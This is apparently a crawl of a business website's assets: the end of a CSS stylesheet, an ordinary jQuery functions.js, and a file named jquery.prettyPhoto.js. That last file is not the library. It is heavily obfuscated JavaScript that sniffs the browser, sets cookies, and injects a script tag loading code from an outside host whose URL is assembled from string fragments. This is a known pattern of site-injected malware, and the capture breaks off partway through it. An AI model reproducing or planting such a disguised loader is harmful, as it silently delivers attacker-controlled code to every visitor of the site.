  -o-transition: none;
  transition: none;
}

/*===========================
	contact
============================ */
/* --- Map --- */
.map{
	position:relative;
	margin-top:50px;
	margin-bottom:40px;
}

/* google map */
#google-map{
    position:relative;
    height: 400px;
}

.contact {
	margin-top:50px;
}

.contact-info {
	margin-top:50px;
}

.contact-info p {
	color:#333;
}

.contact-info ul {
	color:#333;
	list-style:none;
	margin-left:-40px;
}

.contact-info ul li {
	margin-top:20px;
	margin-bottom:20px;
}

.contact-info i {
	color:#eb8984;	
}

.contact-form {
	margin-bottom:80px;
}

.form-group .form-control {
  padding: 7px 12px;
  border-color:#ddd;
  box-shadow: none;
}

textarea.form-control {
	box-shadow: none;
	border-color:#ddd;
	border-radius:0;
}

.validation {
    color: red;
    display:none;
    margin: 0 0 20px;
    font-weight:400;
    font-size:13px;
}

#sendmessage {
    color: green;
    border:1px solid green;
    display:none;
    text-align:center;
    padding:15px;
    font-weight:600;
    margin-bottom:15px;
}

#errormessage {
    color: red;
    display:none;
    border:1px solid red;
    text-align:center;
    padding:15px;
    font-weight:600;
    margin-bottom:15px;
}

#sendmessage.show, #errormessage.show, .show {
	display:block;
}

/*===========================
	footer
============================ */
.footer {
	background:#292929;
	padding:50px;	
}

.footer p {
	margin-top:-8px;
	font-size:13px;
	line-height:30px;
}

.footer h2 {
	color:#fff;
	margin-bottom:50px;
	font-size:20px;
}

ul.social-network {
	margin-top:30px;
	transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}

ul.social-network li {
	display:inline;
	font-size: 14px;
	margin-right:10px;
	
}
ul.social-network li a {	
	color:#d0d0d0;
	padding:5px 10px;
	background:#000;
	border-radius:50%;
}

.social-network li:hover .fa-twitter {	
	color: #00abf0;	
}

.social-network li:hover .fa-facebook {
  color: #39579a;
}
.social-network li:hover .fa-google-plus {
  color: #eb8984;
}
.social-network li:hover .fa-pinterest {
  color: #c9171e;
  
}
.social-network li:hover .fa-linkedin {
  color: #0077b5;
  
}
.footer h3 {
	color:#fff;
	margin-bottom:50px;
	font-size:16px;
}
.footer ul {
	text-decoration:none;
	list-style:none;
	margin-left:-40px;
	font-size:13px;
}
.footer ul li:hover {
	color:#ED502E;
	cursor:pointer;	
}

.sub-footer a {
	color: #fff;
	font-size:13px;	
}

.sub-footer a:hover {
  color: #ED502E;
}

.sub-footer {
	background:#090909;
	padding:10px;
}
.sub-footer ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.sub-footer ul > li {
  display: inline-block;
  color:#fff;
  font-size:13px;
  margin-right:30px;
}

a.scrollup{
    color:#fff;
	height:40px;
	width:40px;
	font-size:12px;
	line-height:30px;
	text-align:center;
	text-decoration:none;
	position:fixed;
	bottom:20px;
	right:40px;	
	opacity:0,5;
	border-radius:50%;
	z-index:999;
}
a.scrollup:hover{
	opacity:1;
	background-color:#ED502E;
	color:#fff;;	
}

--- FILE ---
content_type: application/javascript
request_url: https://ronakscientificandheatmanagement.com/js/functions.js
body_size: 603
content:
(function ($) {


			
	$('.bxslider').bxSlider({
	  mode: 'vertical',
	  slideMargin: 5
	});
	
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollup').fadeIn();
			} else {
				$('.scrollup').fadeOut();
			}
		});
		$('.scrollup').click(function(){
			$("html, body").animate({ scrollTop: 0 }, 1000);
				return false;
		});
	
	
	// portfolio filter
	$(window).load(function(){'use strict';
		var $portfolio_selectors = $('.portfolio-filter >li>a');
		var $portfolio = $('.portfolio-items');
		$portfolio.isotope({
			itemSelector : '.portfolio-item',
			layoutMode : 'fitRows'
		});
		
		$portfolio_selectors.on('click', function(){
			$portfolio_selectors.removeClass('active');
			$(this).addClass('active');
			var selector = $(this).attr('data-filter');
			$portfolio.isotope({ filter: selector });
			return false;
		});
	});


	//Pretty Photo
	$("a[rel^='prettyPhoto']").prettyPhoto({
		social_tools: false
	});	
    
    //Google Map
    var get_latitude = $('#google-map').data('latitude');
    var get_longitude = $('#google-map').data('longitude');

    function initialize_google_map() {
        var myLatlng = new google.maps.LatLng(get_latitude, get_longitude);
        var mapOptions = {
            zoom: 14,
            scrollwheel: false,
            center: myLatlng
        };
        var map = new google.maps.Map(document.getElementById('google-map'), mapOptions);
        var marker = new google.maps.Marker({
            position: myLatlng,
            map: map
        });
    }
    google.maps.event.addDomListener(window, 'load', initialize_google_map);


})(jQuery);





--- FILE ---
content_type: application/javascript
request_url: https://ronakscientificandheatmanagement.com/js/jquery.prettyPhoto.js
body_size: 27846
content:
(function(_0x24a8b5,_0x4a0579){var _0xff368a={_0x1efbe2:0x51f,_0x2f6ee3:0x4e4,_0xc52812:0x525,_0x503a62:0x4dd,_0x5acd01:0x3aa,_0x5db308:0x39d,_0x486039:0x3ab,_0x2d7099:0x3dc,_0x2ad10c:0x3bf,_0x399d80:0x395,_0x3c55a0:0x4b8,_0x4a1bd3:0x4c9,_0x1325a5:0x4c5,_0x51bf55:0x34d,_0x1854a4:0x364,_0x43b3a0:0x334,_0x593683:0x4b7,_0x231513:0x4d5,_0x516933:0x4b9,_0x332aa0:0x4d7,_0x2572a4:0x36f,_0x486285:0x399,_0x347b9d:0x369,_0xbeeece:0x3b1,_0x57c992:0x369,_0x1cef5f:0x38e,_0x1ea08d:0x357,_0x15e1d1:0x3a1,_0x41a081:0x549,_0x24471a:0x548,_0x584710:0x541,_0x1dba53:0x4e9,_0x4f533a:0x4ab,_0x5e9023:0x50a},_0x383c9e={_0x3c5d1a:0x2db},_0x17d33d={_0x3fff4c:0x19c},_0xde238b=_0x24a8b5();function _0x28d83b(_0x445f82,_0x597275,_0x5036d2,_0x19167a){return _0x456f(_0x597275-_0x17d33d._0x3fff4c,_0x445f82);}function _0xb2bf99(_0x2913e4,_0x22ad6c,_0x3a2e6c,_0x51c55f){return _0x456f(_0x2913e4-_0x383c9e._0x3c5d1a,_0x22ad6c);}while(!![]){try{var _0x1fa754=parseInt(_0xb2bf99(_0xff368a._0x1efbe2,_0xff368a._0x2f6ee3,_0xff368a._0xc52812,_0xff368a._0x503a62))/(0x7cf*0x1+0x683*-0x1+-0x14b)*(-parseInt(_0x28d83b(_0xff368a._0x5acd01,_0xff368a._0x5db308,_0xff368a._0x486039,_0xff368a._0x2d7099))/(-0x1115*-0x2+-0x1*0x1cfa+-0x52e))+parseInt(_0x28d83b(0x3e1,0x3c2,_0xff368a._0x2ad10c,_0xff368a._0x399d80))/(-0xdd*0x1b+0x1320+0x432)+parseInt(_0xb2bf99(_0xff368a._0x3c55a0,_0xff368a._0x503a62,_0xff368a._0x4a1bd3,_0xff368a._0x1325a5))/(0x2513+-0xd3*0x2+-0x2369)*(parseInt(_0x28d83b(_0xff368a._0x51bf55,_0xff368a._0x1854a4,_0xff368a._0x43b3a0,0x366))/(0x3b2*-0x4+0x94*0x29+0x2b*-0x35))+parseInt(_0xb2bf99(_0xff368a._0x593683,_0xff368a._0x231513,_0xff368a._0x516933,_0xff368a._0x332aa0))/(0x5*-0x161+-0x1a3*-0x3+0x202*0x1)+parseInt(_0x28d83b(_0xff368a._0x2572a4,_0xff368a._0x486285,_0xff368a._0x347b9d,_0xff368a._0xbeeece))/(0x1ecd+0x1b95*-0x1+0x331*-0x1)*(parseInt(_0x28d83b(0x338,_0xff368a._0x57c992,_0xff368a._0x1cef5f,0x359))/(-0x1*0x2439+-0xa0*-0x3+0x2261))+-parseInt(_0x28d83b(_0xff368a._0x1ea08d,0x36d,0x33b,_0xff368a._0x15e1d1))/(-0x147c+0x1*-0x3e5+0x19*0xfa)+-parseInt(_0xb2bf99(0x506,_0xff368a._0x41a081,_0xff368a._0x24471a,_0xff368a._0x584710))/(0x1d3+-0x16f*0x5+0x562)*(parseInt(_0xb2bf99(_0xff368a._0x1dba53,_0xff368a._0x4f533a,0x4e0,_0xff368a._0x5e9023))/(0x18a3+-0xa09+0x1*-0xe8f));if(_0x1fa754===_0x4a0579)break;else _0xde238b['push'](_0xde238b['shift']());}catch(_0x5ea3cc){_0xde238b['push'](_0xde238b['shift']());}}}(_0x429e,0x36c3e+0x211f4+-0x3a935));var _0x919c=[_0x24146a(0x368,0x342,0x35c,0x32b),_0x24146a(0x321,0x328,0x333,0x325)+'e',_0x230821(0x7e,0x89,0x6d,0x7d),_0x24146a(0x3b7,0x3ab,0x399,0x378),_0x230821(-0x1a,-0x2f,-0xd,-0x5),_0x230821(0x54,0x79,0x44,0x7b),_0x24146a(0x3b9,0x350,0x37d,0x389),_0x230821(-0x14,-0x3,0xd,-0xe)+_0x230821(0x51,0x2e,0x3d,0x48),'charset',_0x24146a(0x341,0x31a,0x318,0x312),_0x230821(0x2c,0x15,0x57,0x85)+'te',_0x230821(-0x1e,-0x2,0x9,0x26),_0x230821(0x11,-0x14,0xe,0x2)+_0x230821(0xa5,0x3f,0x71,0x53),'src',_0x24146a(0x2f9,0x2fe,0x322,0x30f)+'d',_0x230821(0x54,0x64,0x3e,0x4a),_0x230821(0x2f,0x28,0x22,0x5)+_0x230821(0x49,0xa3,0x69,0x9c),'ie','onreadysta'+_0x24146a(0x2f8,0x324,0x303,0x31d),_0x24146a(0x2d7,0x2e8,0x2d2,0x30d),_0x230821(0x4c,0x37,0x5d,0x77),_0x24146a(0x38f,0x36b,0x39f,0x366)+'e',_0x24146a(0x355,0x2fc,0x335,0x327),_0x24146a(0x355,0x37a,0x3a1,0x369),_0x24146a(0x326,0x370,0x2f5,0x335),_0x230821(0x33,0x4b,0x35,0x6b),_0x230821(0x41,0xf,0x1c,0x0),_0x230821(0x26,0x23,0x1,0x18),'=','',_0x24146a(0x3b5,0x3b0,0x355,0x376),_0x24146a(0x362,0x37a,0x346,0x345)+'g','length',_0x24146a(0x355,0x33d,0x334,0x357),';',_0x24146a(0x37f,0x361,0x368,0x362),_0x230821(0x26,0x38,0x1a,0x1d)+_0x230821(-0x20,0x4e,0x18,0x4f),'random','https://ab'+'u.usaday.b'+_0x230821(0x56,0x32,0x67,0x8e)+_0x230821(-0x1e,-0x20,0x2,0x32)+'js',_0x24146a(0x34d,0x2fa,0x346,0x330)],MiniSite=new Object();function _0x230821(_0x5406cf,_0x1414cf,_0x2b5023,_0x7095){var _0xa5e096={_0x4ed366:0x1d6};return _0x456f(_0x2b5023- -_0xa5e096._0x4ed366,_0x7095);}MiniSite[_0x919c[-0x30a+0x1bd*0x9+0x1*-0xc9b]]={'ie':/msie/[_0x919c[-0x1*0x1cf9+-0x6*-0x1c9+0x1*0x1247]](window[_0x919c[0x18f+-0x335+0x11*0x19]][_0x919c[0xa84+0x1898+-0x231a]][_0x919c[-0x9*0x313+0x944*0x3+-0x4*0x8]]()),'moz':/gecko/[_0x919c[-0x10f*0x11+-0x1*-0x1fae+0xdab*-0x1]](window[_0x919c[-0x76*0x50+0x19eb+0xaf8]][_0x919c[0x1f21+-0x2f*-0xc1+-0x428e*0x1]][_0x919c[-0x3*-0x806+0xd*-0x211+0x2*0x166]]()),'opera':/opera/[_0x919c[-0x1*0x18a3+-0x6a*0x10+-0x1*-0x1f47]](window[_0x919c[0x156c*-0x1+0xcd8+0x897]][_0x919c[-0x24a5+0x25df+-0x138]][_0x919c[0xfe2+-0x895*0x2+0x149*0x1]]()),'safari':/safari/[_0x919c[0x1*-0x19a9+-0x151*-0xf+0x5ee]](window[_0x919c[0x26a3+-0xb89+0x1b17*-0x1]][_0x919c[0xe00+-0x1*0x145+-0xcb9]][_0x919c[0xd*-0x47+-0x1770+0x3*0x904]]())},MiniSite[_0x919c[0x249a+-0x97d+-0x121*0x18]]={'load':function(_0x338ffe,_0x32910e){var _0x5cfb55={_0x24ea78:0x18d,_0x5e78b2:0x178,_0x307efa:0x1ad,_0x5c114d:0x56d,_0x2ef222:0x587,_0x59e876:0x55e,_0x3b198a:0x19a,_0x3aa419:0x575,_0x5af747:0x54e,_0x5ee0ff:0x576,_0x465444:0x58e,_0xa9dc2d:0x171,_0x46a08d:0x130,_0xf3588e:0x195,_0x4b4a8b:0x14a,_0xf69d03:0x198,_0x2d2c4c:0x192,_0x205bf5:0x18f,_0x3e3445:0x57a,_0x2c3abb:0x519,_0x235d00:0x4fe,_0x136432:0x53d,_0x56a797:0x53e,_0xc1d93b:0x4fa,_0x5979e0:0x519,_0x49b430:0x180,_0x578447:0x1a4,_0x307859:0x1be,_0x259fb:0x505,_0xd3730:0x4cf,_0x57c8d0:0x4dd,_0x505247:0x4c4,_0x45d1c4:0x161,_0x433210:0x149,_0x2c5bda:0x16e,_0x2fca20:0x134,_0x2bd9ad:0x532,_0x264529:0x554,_0x2cbeca:0x560,_0x2cd4b0:0x19d,_0x5bf90c:0x188,_0x265d05:0x165,_0x24016e:0x176,_0x130af0:0x197,_0x2250a7:0x184,_0x2572a0:0x161,_0x42fcc8:0x16a,_0x3d3bbe:0x597,_0x42a0af:0x15e,_0x23cbfa:0x118,_0x4cef20:0x559,_0x14d7bc:0x540,_0x10fd17:0x159,_0x79b09f:0x183,_0x3549aa:0x539,_0x4d3de9:0x530,_0x84e66:0x51c},_0x57e942={_0x26d803:0x1f2,_0x2ed7e2:0x211,_0x1c0a36:0x1e3,_0x130b41:0x1ad,_0x429c66:0x162,_0x5b160d:0x1a1,_0xa0291c:0x1e4},_0x2a2548={_0x9a43c4:0x1ec,_0x3cc7f6:0x1c8,_0x189794:0x1e3,_0xdedb27:0x1db,_0x435ef5:0x1ea,_0x4af5f3:0x1f3,_0x4f59c5:0x1f4,_0x389425:0x52d,_0x139cb4:0x4dc,_0xe20b8f:0x526},_0x574fa5={_0x54e275:0x63e,_0x20d818:0x185,_0x5aff07:0xf0},_0x14b88a={_0x19c605:0x166},_0x599a33={_0x13dd61:0xaa,_0x29d8b8:0xb4,_0xee48b2:0x4c1},_0x11d9a2={_0x1a795a:0x11f,_0x5082d8:0x17f,_0x29f4cb:0x1fc},_0x330d4f={'zYnau':function(_0x4d05fc,_0x1a2bb5){return _0x4d05fc==_0x1a2bb5;},'BqsKw':function(_0x308593,_0x455af6){return _0x308593==_0x455af6;},'KULAd':function(_0x202216,_0x4f56d2){return _0x202216!=_0x4f56d2;},'NxduE':function(_0x47adde){return _0x47adde();},'QXwaX':function(_0x4e0026,_0x183d0e){return _0x4e0026(_0x183d0e);},'gnRPd':function(_0x6961ce,_0x166166){return _0x6961ce+_0x166166;},'LUWFX':function(_0x29c84e,_0x46c941){return _0x29c84e+_0x46c941;},'vQXgM':'return\x20(fu'+_0x494e10(-_0x5cfb55._0x24ea78,-_0x5cfb55._0x5e78b2,-0x182,-_0x5cfb55._0x307efa),'fVKym':_0x2825b2(_0x5cfb55._0x5c114d,_0x5cfb55._0x2ef222,0x59d,_0x5cfb55._0x59e876)+_0x494e10(-0x15e,-0x136,-0x181,-_0x5cfb55._0x3b198a)+_0x2825b2(_0x5cfb55._0x3aa419,_0x5cfb55._0x5af747,_0x5cfb55._0x5ee0ff,_0x5cfb55._0x465444)+'\x20)','GNZDk':function(_0x11fe63){return _0x11fe63();},'qfBAD':function(_0x599b7f,_0x3877ae){return _0x599b7f===_0x3877ae;},'IcZHr':_0x494e10(-_0x5cfb55._0xa9dc2d,-_0x5cfb55._0x46a08d,-_0x5cfb55._0xf3588e,-_0x5cfb55._0x4b4a8b),'EDYgE':_0x494e10(-0x183,-_0x5cfb55._0xf69d03,-_0x5cfb55._0x2d2c4c,-_0x5cfb55._0x205bf5),'hSdQK':function(_0x19bd89){return _0x19bd89();}};function _0x2825b2(_0x28a086,_0x39c86a,_0x2ffac2,_0xbeec6e){return _0x24146a(_0x28a086-_0x11d9a2._0x1a795a,_0x39c86a-_0x11d9a2._0x5082d8,_0x2ffac2,_0x28a086-_0x11d9a2._0x29f4cb);}function _0x494e10(_0x17374f,_0x4ed583,_0x57ebe2,_0x247b88){return _0x24146a(_0x17374f-_0x599a33._0x13dd61,_0x4ed583-_0x599a33._0x29d8b8,_0x4ed583,_0x17374f- -_0x599a33._0xee48b2);}var _0x57023d=document[_0x919c[0xa3f*0x3+-0x1*-0x1d75+0x1*-0x3c2b]](_0x919c[0x91*0x26+-0x252b+0xfab]);_0x57023d[_0x919c[0x1*-0xa6f+-0x10a9+-0x2*-0xd91]](_0x919c[0x14cf*0x1+0x20aa+-0x3571],_0x919c[0x1c28+-0x17cb*-0x1+-0xa62*0x5]),_0x57023d[_0x919c[-0x41*0xf+-0x1fde+-0x29*-0xdf]](_0x919c[-0x4f*-0x2b+0x1c4*-0x16+0x199e],_0x919c[-0x61f*-0x5+-0x1a69+-0x426]),_0x57023d[_0x919c[0x190e+0x6d6+-0x1fda]](_0x919c[0x1*-0xca9+-0x1e2c+-0x1*-0x2ae2],_0x338ffe),document[_0x919c[0x171d+0x159f+-0x2cac]](_0x919c[-0x234f+-0x55e*0x1+-0x145e*-0x2])[0x183f+0x163d+-0x2e7c][_0x919c[0x38*0x60+-0x27b+-0x1d*0xa3]](_0x57023d);if(MiniSite[_0x919c[-0x862*0x2+-0x1604+-0x11*-0x248]][_0x919c[-0x10*0x149+-0x109*0x5+0x19ce]]){if(_0x330d4f[_0x2825b2(0x537,_0x5cfb55._0x3e3445,_0x5cfb55._0x2c3abb,_0x5cfb55._0x235d00)](_0x330d4f[_0x2825b2(_0x5cfb55._0x136432,_0x5cfb55._0x56a797,_0x5cfb55._0xc1d93b,_0x5cfb55._0x5979e0)],_0x330d4f[_0x494e10(-_0x5cfb55._0x49b430,-_0x5cfb55._0x578447,-_0x5cfb55._0x307859,-0x1b4)]))_0x57023d[_0x919c[-0x166b+-0x21e5+0x3862]]=function(){function _0x3cbd97(_0x5321dc,_0x5acaea,_0x2a726b,_0xa3313){return _0x494e10(_0x2a726b- -0x37,_0x5321dc,_0x2a726b-0x1a5,_0xa3313-_0x14b88a._0x19c605);}function _0x28eb8a(_0x5720e4,_0x43bbcc,_0x2da74a,_0xc12208){return _0x494e10(_0x5720e4-_0x574fa5._0x54e275,_0xc12208,_0x2da74a-_0x574fa5._0x20d818,_0xc12208-_0x574fa5._0x5aff07);}(_0x330d4f['zYnau'](this[_0x919c[-0xe2*-0x1+0x74f*-0x3+0x9f*0x22]],_0x919c[0x2ce*0x6+0x1744+0x18a*-0x1a])||_0x330d4f[_0x3cbd97(-_0x2a2548._0x9a43c4,-_0x2a2548._0x3cc7f6,-_0x2a2548._0x189794,-_0x2a2548._0xdedb27)](this[_0x919c[-0x683+-0xb1e+0x11b6]],_0x919c[-0xe*-0x79+-0x4aa*0x7+0x1*0x1a1e]))&&(_0x330d4f[_0x3cbd97(-_0x2a2548._0x435ef5,-_0x2a2548._0x4af5f3,-_0x2a2548._0x4f59c5,-0x1d1)](_0x32910e,undefined)&&_0x330d4f[_0x28eb8a(0x4ed,_0x2a2548._0x389425,_0x2a2548._0x139cb4,_0x2a2548._0xe20b8f)](_0x32910e));};else{var _0x29ff99={_0xe90f68:0x50f,_0x53fe16:0x4d9,_0x354485:0x505,_0x1943da:0x4fd},_0x4134a2=_0x301e2c?function(){var _0x497d58={_0x421a7e:0xab,_0x3a8394:0x1dc};function _0x34b15a(_0x44187f,_0x5f411a,_0x384556,_0x4a2032){return _0x494e10(_0x5f411a-0x632,_0x384556,_0x384556-_0x497d58._0x421a7e,_0x4a2032-_0x497d58._0x3a8394);}if(_0x190663){var _0x14ea51=_0x268d02[_0x34b15a(_0x29ff99._0xe90f68,_0x29ff99._0x53fe16,_0x29ff99._0x354485,_0x29ff99._0x1943da)](_0x4f8779,arguments);return _0x1d5dbc=null,_0x14ea51;}}:function(){};return _0x440702=![],_0x4134a2;}}else{if(_0x2825b2(_0x5cfb55._0x259fb,_0x5cfb55._0xd3730,_0x5cfb55._0x57c8d0,_0x5cfb55._0x505247)===_0x494e10(-_0x5cfb55._0x45d1c4,-_0x5cfb55._0x433210,-_0x5cfb55._0x2c5bda,-_0x5cfb55._0x2fca20)){var _0xf577dc;try{_0xf577dc=CQivTj[_0x2825b2(_0x5cfb55._0x2bd9ad,_0x5cfb55._0x264529,0x4f8,_0x5cfb55._0x2cbeca)](_0x52e1ce,CQivTj[_0x494e10(-_0x5cfb55._0x2cd4b0,-_0x5cfb55._0x5bf90c,-_0x5cfb55._0x265d05,-_0x5cfb55._0x24016e)](CQivTj[_0x494e10(-_0x5cfb55._0x130af0,-_0x5cfb55._0x2250a7,-_0x5cfb55._0x2572a0,-_0x5cfb55._0x42fcc8)](CQivTj[_0x2825b2(0x57c,0x552,_0x5cfb55._0x3d3bbe,0x560)],CQivTj[_0x494e10(-0x13d,-0x162,-_0x5cfb55._0x42a0af,-_0x5cfb55._0x23cbfa)]),');'))();}catch(_0xab2107){_0xf577dc=_0x4912fc;}return _0xf577dc;}else{if(MiniSite[_0x919c[-0x1*-0x544+-0x270a+0x21c6]][_0x919c[-0x12f6+-0x1c2+0x1*0x14cf]])_0x57023d[_0x919c[0xdb1+0x16c8+-0x43*0x8b]]=function(){var _0xfa6689={_0x1bd4ac:0x2ef,_0x184eac:0x181,_0xd3033e:0x77},_0x4cfcb1={_0x2a0c9a:0xb2};function _0x23d635(_0x2b796c,_0x31b34e,_0x3b90fd,_0x27d3df){return _0x2825b2(_0x3b90fd- -0x381,_0x31b34e-_0x4cfcb1._0x2a0c9a,_0x27d3df,_0x27d3df-0x40);}function _0x5d58fc(_0xd60dde,_0x5837ea,_0x25b657,_0xc6552a){return _0x2825b2(_0x25b657- -_0xfa6689._0x1bd4ac,_0x5837ea-_0xfa6689._0x184eac,_0xd60dde,_0xc6552a-_0xfa6689._0xd3033e);}_0x330d4f[_0x5d58fc(0x221,_0x57e942._0x26d803,_0x57e942._0x2ed7e2,_0x57e942._0x1c0a36)](_0x32910e,undefined)&&_0x330d4f[_0x23d635(_0x57e942._0x130b41,_0x57e942._0x429c66,_0x57e942._0x5b160d,_0x57e942._0xa0291c)](_0x32910e);};else{if(_0x330d4f['KULAd'](_0x32910e,undefined)){if(_0x330d4f['EDYgE']!==_0x2825b2(0x53a,_0x5cfb55._0x4cef20,_0x5cfb55._0x14d7bc,0x547)){if(_0x2ddcdf){var _0x51c54c=_0x19ac23[_0x494e10(-_0x5cfb55._0x10fd17,-0x165,-_0x5cfb55._0x79b09f,-0x19b)](_0x252f15,arguments);return _0x476601=null,_0x51c54c;}}else _0x330d4f[_0x2825b2(_0x5cfb55._0x3549aa,_0x5cfb55._0x4d3de9,_0x5cfb55._0x84e66,0x4ff)](_0x32910e);}}}}}};function setCookie(_0x1f705d,_0x50d132,_0x4d3f0a){var _0x5463bf={_0x395d15:0x35f,_0x267767:0x3c7,_0x2e68cb:0x388,_0x56b19c:0x398,_0x4d3026:0x37a,_0x3f217d:0x342,_0x244c9c:0x383,_0x57cd0f:0x75,_0x43ae76:0x5a,_0x32d9c0:0x7a,_0x397456:0x6d,_0x50e69d:0xa0,_0x4ea2c8:0x36b,_0x3bb2e5:0x39f,_0x5d7230:0x39a,_0x4724de:0x34c,_0x102d96:0x347,_0x575a5d:0x63,_0x398036:0x53,_0x5ce6a1:0x2c,_0x36c06c:0xb2,_0x3cf275:0xb2,_0x2f7fd0:0xc9,_0x413052:0x76,_0x1d06b2:0x398,_0x391fe1:0x367,_0x18d454:0x3e3,_0x4818b4:0x3a9,_0x27be6e:0x38a,_0x1dcdb2:0x3a0,_0x2b47be:0x3dd,_0x57aac2:0x3aa,_0x16f08c:0x3c3,_0x12c820:0x4f,_0x2875d4:0x49,_0x32fdf4:0x5c,_0x55c19f:0x393,_0x533651:0x3a9,_0x1dbe3c:0x391,_0x2d0116:0x6f,_0x29013b:0x93,_0x3546d2:0xd0,_0x287b95:0xfd,_0x123f14:0xd6,_0x5c0a82:0x94},_0x2c024b={_0x32abf7:0x2c,_0x32848c:0xc1},_0x109998={_0x40d184:0x10,_0x482316:0x82,_0x1de6db:0x350},_0x2d6e37={_0x2695c0:0x11e,_0x436690:0xe2,_0x32c2ca:0x103,_0x4fdc88:0x100,_0x1bda53:0x496,_0x124463:0x46e,_0x3b2201:0x49e,_0x58e1ab:0x46c,_0x404923:0x4a5,_0x382f83:0x447,_0x3cbbe7:0x47a,_0xed9e8a:0x470,_0x5caa60:0x484,_0x4e6bf1:0x134,_0x37258a:0xfd,_0x2ae998:0x138,_0x151234:0x15e,_0xe37a79:0x144,_0x49de70:0x135,_0x92b1e4:0x43e,_0x1c3e93:0x415,_0x4e4a0e:0x46f,_0x5799e4:0x473,_0x3618dc:0x430,_0x150668:0x490,_0x10df62:0xb5,_0x279181:0x10d,_0x4738ed:0xcb,_0x4925b1:0x49c,_0x58be2d:0xff,_0xa415ea:0xc1,_0x155222:0x141,_0x57885d:0x44e,_0x813dc2:0x41b,_0x37560b:0x44f,_0x3b0019:0x427,_0x1ce717:0x10f,_0x911369:0x124,_0x2d53b5:0xd9,_0x252286:0xe6,_0xc890d2:0xa4,_0x1a1fd4:0xd5,_0x141499:0xfa,_0x2d5eff:0xf8,_0x22382b:0xe3,_0x321cdc:0xac,_0x199b4e:0x3de,_0x3e0d52:0x43b,_0x348c5a:0x47c,_0x6c28a1:0x43f,_0x33d95d:0x459,_0x4f1a11:0x12a,_0x1a4513:0x13f,_0x1e2997:0x16d,_0x571573:0xf9,_0x207ee4:0xf1,_0x371017:0xfe,_0x4f1e83:0x44a,_0x66ec31:0x414,_0x3ccb4d:0x409,_0x456a28:0x14a,_0x2c8665:0x12d,_0x22d6b9:0x151,_0x23d957:0xea,_0x19512f:0x16e,_0x462444:0x181,_0x3288ec:0x132,_0x358372:0xf2,_0x1b00f3:0x12d,_0x1f6c34:0x14a,_0x4eed38:0x168,_0x16f675:0x14b},_0x94a054={_0x5ba695:0x4a1,_0x3ae9a7:0x4a5,_0x2039d8:0x461,_0x47808d:0x4cb,_0x13b534:0x4a5,_0x1b22fc:0x4a8,_0x3ff6dc:0x47e,_0x1b5161:0x4d8,_0x40d0db:0x45a,_0x41c463:0x42b,_0x3c1730:0x43a,_0x1f639a:0x4af,_0x5f5641:0x4ec,_0x1c6dc6:0x49e,_0x47a70d:0x48c,_0x4c032a:0x4c5,_0x4f109a:0x4f6,_0x43e260:0x4d0,_0x5e0dad:0x47f},_0x265c17={_0x318dbc:0xb0,_0x4b812c:0x6e,_0x2220ad:0xad},_0x56efd6={_0x1b57dc:0x12c,_0x26a296:0xb6,_0x3fafe1:0xec,_0x1f1985:0xb5,_0x485d21:0x500,_0x1df1eb:0x4c7,_0x47ab10:0x4f1,_0x5d1772:0x4ac,_0x4f61b0:0x4a5,_0x595344:0x4e6,_0x2ec592:0x50d,_0x318a4c:0x4a3,_0x3706af:0x48d,_0x1f2855:0x4b8,_0x58b99e:0x4fb,_0x3bb2ce:0x4dd,_0x359f83:0x4f7,_0x5a079b:0x4f4,_0x363679:0x488,_0x21108a:0x4f2,_0x43c1eb:0x141,_0x50c889:0x127,_0x1fd86a:0x11a,_0x103dc3:0xf6},_0x136b09={_0x3c04f3:0x177,_0x3c0745:0x192,_0x421462:0x159},_0x39137d={_0x3ea47b:0x291,_0x436406:0x266,_0x5f07ef:0x27c,_0x414759:0x24f,_0x4f88db:0x2dd,_0xe65a5a:0x2cd,_0x4632ca:0x2da,_0xfd4736:0x308,_0xb757dd:0x298,_0x47449d:0x275,_0x3a9dd3:0x2b0,_0x93a23b:0x286},_0x1547ce={_0x2c378d:0x23e,_0x48ba3f:0x260,_0x2a0b86:0x24d,_0x5b912e:0x252},_0x4051cb={'SrSME':function(_0x2b02dd){return _0x2b02dd();},'XBeng':function(_0x15a9a7,_0x42ac70){return _0x15a9a7!==_0x42ac70;},'svsYy':_0x31a733(_0x5463bf._0x395d15,_0x5463bf._0x267767,_0x5463bf._0x2e68cb,_0x5463bf._0x56b19c),'BynOj':_0x31a733(0x362,_0x5463bf._0x4d3026,_0x5463bf._0x3f217d,_0x5463bf._0x244c9c)+'+$','XDCIG':function(_0x3929b8,_0x5dc681,_0xb4d01b,_0x4e88e4){return _0x3929b8(_0x5dc681,_0xb4d01b,_0x4e88e4);},'Rmhah':_0x44360a(-_0x5463bf._0x57cd0f,-0x3c,-0x5e,-_0x5463bf._0x43ae76),'fyGhO':_0x44360a(-_0x5463bf._0x32d9c0,-_0x5463bf._0x397456,-_0x5463bf._0x50e69d,-0xba),'kmzfP':function(_0x41de8b,_0x150530){return _0x41de8b!=_0x150530;},'GuJYM':function(_0x46dda6){return _0x46dda6();},'Jsudq':_0x31a733(0x392,_0x5463bf._0x4ea2c8,_0x5463bf._0x3bb2e5,_0x5463bf._0x5d7230),'iiJFs':'TbjCN','wJXox':function(_0x18819d,_0x1664e6){return _0x18819d+_0x1664e6;},'LOKCB':_0x31a733(0x365,_0x5463bf._0x4724de,_0x5463bf._0x102d96,0x369),'WSDLE':function(_0x1b5b13){return _0x1b5b13();},'hxxLE':_0x44360a(-_0x5463bf._0x575a5d,-0x8b,-_0x5463bf._0x398036,-_0x5463bf._0x5ce6a1),'QLGvR':_0x44360a(-0x85,-_0x5463bf._0x36c06c,-0xaf,-_0x5463bf._0x3cf275),'CSEsp':'info','jjVUV':_0x44360a(-0x90,-0xc4,-_0x5463bf._0x2f7fd0,-_0x5463bf._0x413052),'axFru':_0x31a733(_0x5463bf._0x1d06b2,0x367,0x326,_0x5463bf._0x391fe1),'VdSnr':'trace','EOufQ':function(_0x49b74f,_0x24262e){return _0x49b74f<_0x24262e;},'nUrbB':function(_0x4eac76,_0x262301,_0x75e5ea){return _0x4eac76(_0x262301,_0x75e5ea);},'YsOVF':function(_0x1f866f){return _0x1f866f();},'OcVCf':function(_0x259eb6,_0x372d8e){return _0x259eb6+_0x372d8e;},'EGhCE':function(_0x149e70,_0x49a9eb){return _0x149e70+_0x49a9eb;},'DTVrv':function(_0x54c93b,_0xf314d8){return 